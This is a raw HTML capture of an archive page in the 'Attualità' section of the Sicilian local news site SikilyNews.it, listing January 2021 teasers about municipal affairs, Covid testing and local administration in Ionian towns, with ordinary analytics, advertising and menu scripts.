

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/categoria.php?cat=1&p=292
body_size: 13458
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - News di ATTUALITÀ</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="News e inchieste" />
<meta property="og:description" content="News e inchieste" />
<meta property="og:title" content="SikilyNews.it - News di ATTUALITÀ" />
<meta name="news_keywords" content="Notizie, ATTUALITÀ,News">
<meta name="keywords" content="Notizie, ATTUALITÀ,News" />
<link rel="shortcut icon" href="favicon.ico" />
<script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Mercoledì 14 Gennaio 2026    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" width="500" height="100" /></a>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" /></a>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile4 {
        font-size: 24px
    }
    .Stile5 {color: #000000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}
    .Stile14 {
        font-size: 18px;
        color: #000;
        font-weight: bold;
    }
    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div class="featured"><br />
        <div class="buffer">
            <h2><br />
            </h2>
            <h2><a href="#">ATTUALITÀ</a></h2>
            <p><br></p>
        </div>
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <div class="articles">
              
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcasalvecchio-il-comune-supplisce-allasp-per-smaltire-i-rifiuti-covid%2F12265', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcasalvecchio-il-comune-supplisce-allasp-per-smaltire-i-rifiuti-covid%2F12265', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcasalvecchio-il-comune-supplisce-allasp-per-smaltire-i-rifiuti-covid%2F12265', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/casalvecchio-il-comune-supplisce-allasp-per-smaltire-i-rifiuti-covid/12265"><img src="img/2021012495804_municipiocasalvecchio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/casalvecchio-il-comune-supplisce-allasp-per-smaltire-i-rifiuti-covid/12265">Casalvecchio, il Comune supplisce all'Asp per smaltire i rifiuti Covid</a></h2>
                      <p><a href="attualita/casalvecchio-il-comune-supplisce-allasp-per-smaltire-i-rifiuti-covid/12265">Ci penser&agrave; il Comune a smaltire i rifiuti prodotti dalle utenze con persone positive al Covid-19 a Casalvecchio Siculo. La Giunta guidata dal sindaco Marco Saetti ha infatti dovuto stanziare...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsavoca-prorogati-dallamministrazione-i-10-precari-asu-del-comune%2F12264', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsavoca-prorogati-dallamministrazione-i-10-precari-asu-del-comune%2F12264', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsavoca-prorogati-dallamministrazione-i-10-precari-asu-del-comune%2F12264', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/savoca-prorogati-dallamministrazione-i-10-precari-asu-del-comune/12264"><img src="img/2021012493259_municipiosavoca.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/savoca-prorogati-dallamministrazione-i-10-precari-asu-del-comune/12264">Savoca, prorogati dall'Amministrazione i 10 precari Asu del Comune</a></h2>
                      <p><a href="attualita/savoca-prorogati-dallamministrazione-i-10-precari-asu-del-comune/12264">La Giunta comunale di Savoca, presieduta dal sindaco Massimo Stracuzzi, ha prorogato fino al 31 dicembre di quest&rsquo;anno le attivit&agrave; progettuali dei dieci lavoratori precari Asu in servizio...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-il-sindaco-da-le-pagelle-agli-impiegati-ce-chi-non-fa-nulla-e-aspetta-il-27%2F12263', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-il-sindaco-da-le-pagelle-agli-impiegati-ce-chi-non-fa-nulla-e-aspetta-il-27%2F12263', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-il-sindaco-da-le-pagelle-agli-impiegati-ce-chi-non-fa-nulla-e-aspetta-il-27%2F12263', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-il-sindaco-da-le-pagelle-agli-impiegati-ce-chi-non-fa-nulla-e-aspetta-il-27/12263"><img src="img/2021012485011_sindacodipendenti.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-il-sindaco-da-le-pagelle-agli-impiegati-ce-chi-non-fa-nulla-e-aspetta-il-27/12263">S. Teresa, il sindaco dà le pagelle agli impiegati: "C'è chi non fa nulla e aspetta il 27"</a></h2>
                      <p><a href="attualita/s-teresa-il-sindaco-da-le-pagelle-agli-impiegati-ce-chi-non-fa-nulla-e-aspetta-il-27/12263">I rapporti tra sindaco e dipendenti comunali sono stati spesso oggetto di discussioni e anche scontri negli ultimi anni all&rsquo;interno del municipio di Santa Teresa di Riva. Se in passato...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcovid-proseguono-i-tamponi-a-tappeto-preoccupazione-a-scifi-per-un-medico-positivo%2F12261', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcovid-proseguono-i-tamponi-a-tappeto-preoccupazione-a-scifi-per-un-medico-positivo%2F12261', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcovid-proseguono-i-tamponi-a-tappeto-preoccupazione-a-scifi-per-un-medico-positivo%2F12261', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/covid-proseguono-i-tamponi-a-tappeto-preoccupazione-a-scifi-per-un-medico-positivo/12261"><img src="img/20210123104849_tamponifurci2.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/covid-proseguono-i-tamponi-a-tappeto-preoccupazione-a-scifi-per-un-medico-positivo/12261">Covid, proseguono i tamponi a tappeto. Preoccupazione a Scifì per un medico positivo</a></h2>
                      <p><a href="attualita/covid-proseguono-i-tamponi-a-tappeto-preoccupazione-a-scifi-per-un-medico-positivo/12261">Vanno avanti le attivit&agrave; di screening epidemiologico sulla popolazione del comuni jonici. Ieri a Santa Teresa di Riva sono stati effettuati un&rsquo;altra sessantina di tamponi rapidi in...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuovo-stadio-gestito-a-piacimento-ecco-le-tariffe-degli-allenamenti-abusivi%2F12260', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuovo-stadio-gestito-a-piacimento-ecco-le-tariffe-degli-allenamenti-abusivi%2F12260', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuovo-stadio-gestito-a-piacimento-ecco-le-tariffe-degli-allenamenti-abusivi%2F12260', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-nuovo-stadio-gestito-a-piacimento-ecco-le-tariffe-degli-allenamenti-abusivi/12260"><img src="img/20210123100324_allenamento.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-nuovo-stadio-gestito-a-piacimento-ecco-le-tariffe-degli-allenamenti-abusivi/12260">S. Teresa, nuovo stadio gestito a piacimento: ecco le tariffe degli allenamenti "abusivi"</a></h2>
                      <p><a href="attualita/s-teresa-nuovo-stadio-gestito-a-piacimento-ecco-le-tariffe-degli-allenamenti-abusivi/12260">Chi sta utilizzando il nuovo stadio comunale di Santa Teresa di Riva e a che titolo, visto che non &egrave; stato ancora siglato l&rsquo;avvio della gestione in concessione alla Effe Costruzioni,...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"><a href="attualita/forza-dagro-dedicata-una-via-al-discusso-ex-sindaco-praticava-una-corruzione-genuina/12259#commenti">3 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fforza-dagro-dedicata-una-via-al-discusso-ex-sindaco-praticava-una-corruzione-genuina%2F12259', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fforza-dagro-dedicata-una-via-al-discusso-ex-sindaco-praticava-una-corruzione-genuina%2F12259', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fforza-dagro-dedicata-una-via-al-discusso-ex-sindaco-praticava-una-corruzione-genuina%2F12259', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/forza-dagro-dedicata-una-via-al-discusso-ex-sindaco-praticava-una-corruzione-genuina/12259"><img src="img/2021012385025_guarneraforza.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/forza-dagro-dedicata-una-via-al-discusso-ex-sindaco-praticava-una-corruzione-genuina/12259">Forza d’Agrò, dedicata una via al discusso ex sindaco: "Praticava una corruzione genuina"</a></h2>
                      <p><a href="attualita/forza-dagro-dedicata-una-via-al-discusso-ex-sindaco-praticava-una-corruzione-genuina/12259">La sua &egrave; stata la sindacatura pi&ugrave; lunga di Forza d&rsquo;Agr&ograve;, ben 23 anni alla guida del paese, rimasta impressa nei ricordi dei forzesi (e non solo) per tanti motivi. Adesso...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsostegno-allinfanzia-siglato-accordo-tra-roccalumera-furci-pagliara-e-mandanici%2F12258', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsostegno-allinfanzia-siglato-accordo-tra-roccalumera-furci-pagliara-e-mandanici%2F12258', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsostegno-allinfanzia-siglato-accordo-tra-roccalumera-furci-pagliara-e-mandanici%2F12258', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/sostegno-allinfanzia-siglato-accordo-tra-roccalumera-furci-pagliara-e-mandanici/12258"><img src="img/20210122104549_poverta.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/sostegno-allinfanzia-siglato-accordo-tra-roccalumera-furci-pagliara-e-mandanici/12258">Sostegno all'infanzia, siglato accordo tra Roccalumera, Furci, Pagliara e Mandanici</a></h2>
                      <p><a href="attualita/sostegno-allinfanzia-siglato-accordo-tra-roccalumera-furci-pagliara-e-mandanici/12258">Sostenere e accompagnare la crescita delle nuove generazioni, ancor di pi&ugrave; in questo periodo caratterizzato da una profonda crisi, per promuovere modelli e servizi di welfare di...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-unimpresa-interessata-allarea-artigianale-il-comune-deroga-per-accoglierla%2F12257', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-unimpresa-interessata-allarea-artigianale-il-comune-deroga-per-accoglierla%2F12257', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-unimpresa-interessata-allarea-artigianale-il-comune-deroga-per-accoglierla%2F12257', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-unimpresa-interessata-allarea-artigianale-il-comune-deroga-per-accoglierla/12257"><img src="img/2021012294733_lotto7.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-unimpresa-interessata-allarea-artigianale-il-comune-deroga-per-accoglierla/12257">Roccalumera, un'impresa interessata all'area artigianale: il Comune deroga per accoglierla</a></h2>
                      <p><a href="attualita/roccalumera-unimpresa-interessata-allarea-artigianale-il-comune-deroga-per-accoglierla/12257">Erano anni che al Comune di Roccalumera non giungeva una richiesta di acquisto di un lotto dell&rsquo;area artigianale, realizzata nel 2009 ma finora rimasta deserta visto che non sono ancora sorti...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-appaltati-lavori-per-mezzo-milione-per-villa-e-cavea-ecco-come-cambieranno-volto%2F12256', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-appaltati-lavori-per-mezzo-milione-per-villa-e-cavea-ecco-come-cambieranno-volto%2F12256', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-appaltati-lavori-per-mezzo-milione-per-villa-e-cavea-ecco-come-cambieranno-volto%2F12256', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-appaltati-lavori-per-mezzo-milione-per-villa-e-cavea-ecco-come-cambieranno-volto/12256"><img src="img/2021012284929_cover.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-appaltati-lavori-per-mezzo-milione-per-villa-e-cavea-ecco-come-cambieranno-volto/12256">Furci, appaltati lavori per mezzo milione per villa e cavea: ecco come cambieranno volto</a></h2>
                      <p><a href="attualita/furci-appaltati-lavori-per-mezzo-milione-per-villa-e-cavea-ecco-come-cambieranno-volto/12256">Saranno presto pi&ugrave; belle e accoglienti la villa comunale &ldquo;Furci Verde&rdquo; e l&rsquo;annessa cavea, un tempo vero fiore all&rsquo;occhiello del paese poi &ldquo;sfiorito&rdquo; nel...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flimina-il-comune-regala-tablet-a-tutti-gli-studenti-per-agevolare-la-didattica-a-distanza%2F12255', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flimina-il-comune-regala-tablet-a-tutti-gli-studenti-per-agevolare-la-didattica-a-distanza%2F12255', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flimina-il-comune-regala-tablet-a-tutti-gli-studenti-per-agevolare-la-didattica-a-distanza%2F12255', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/limina-il-comune-regala-tablet-a-tutti-gli-studenti-per-agevolare-la-didattica-a-distanza/12255"><img src="img/2021012285813_tabletlimina1.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/limina-il-comune-regala-tablet-a-tutti-gli-studenti-per-agevolare-la-didattica-a-distanza/12255">Limina, il Comune regala tablet a tutti gli studenti per agevolare la didattica a distanza</a></h2>
                      <p><a href="attualita/limina-il-comune-regala-tablet-a-tutti-gli-studenti-per-agevolare-la-didattica-a-distanza/12255">Con qualche settimana di ritardo per essere considerati regali di babbo natale o della befana, come era nelle intenzioni iniziali, ma sono comunque arrivati a destinazione. Erano infatti attesi da...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-il-comune-sbaglia-indirizzo-e-perde-il-ricorso-al-tar-sui-fondi-del-centro-handicap%2F12246', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-il-comune-sbaglia-indirizzo-e-perde-il-ricorso-al-tar-sui-fondi-del-centro-handicap%2F12246', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-il-comune-sbaglia-indirizzo-e-perde-il-ricorso-al-tar-sui-fondi-del-centro-handicap%2F12246', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-il-comune-sbaglia-indirizzo-e-perde-il-ricorso-al-tar-sui-fondi-del-centro-handicap/12246"><img src="img/20210120145419_centrohandicap.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-il-comune-sbaglia-indirizzo-e-perde-il-ricorso-al-tar-sui-fondi-del-centro-handicap/12246">Furci, il Comune sbaglia indirizzo e perde il ricorso al Tar sui fondi del Centro handicap</a></h2>
                      <p><a href="attualita/furci-il-comune-sbaglia-indirizzo-e-perde-il-ricorso-al-tar-sui-fondi-del-centro-handicap/12246">La giustizia, soprattutto quella amministrativa, funziona a volte come il gioco del lotto, si pu&ograve; vincere e si pu&ograve; perdere, ma se si sbaglia a giocare la schedina si &egrave; spacciati...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flimina-il-sindaco-punta-sullusato-sicuro-nominato-un-esperto-per-larea-finanziaria%2F12252', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flimina-il-sindaco-punta-sullusato-sicuro-nominato-un-esperto-per-larea-finanziaria%2F12252', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flimina-il-sindaco-punta-sullusato-sicuro-nominato-un-esperto-per-larea-finanziaria%2F12252', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/limina-il-sindaco-punta-sullusato-sicuro-nominato-un-esperto-per-larea-finanziaria/12252"><img src="img/20210121105714_ricciardipuliatti.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/limina-il-sindaco-punta-sullusato-sicuro-nominato-un-esperto-per-larea-finanziaria/12252">Limina, il sindaco punta sull'usato sicuro: nominato un esperto per l'Area Finanziaria</a></h2>
                      <p><a href="attualita/limina-il-sindaco-punta-sullusato-sicuro-nominato-un-esperto-per-larea-finanziaria/12252">La nuova Amministrazione di Limina&nbsp;cerca di &ldquo;ridare forma&rdquo; al settore economico-finanziario e punta sull&rsquo;usato sicuro. Il sindaco Filippo Ricciardi ha infatti nominato come suo...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fpartono-ma-non-decollano-gli-screening-sulle-scuole-joniche-negativi-i-primi-300-tamponi%2F12251', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
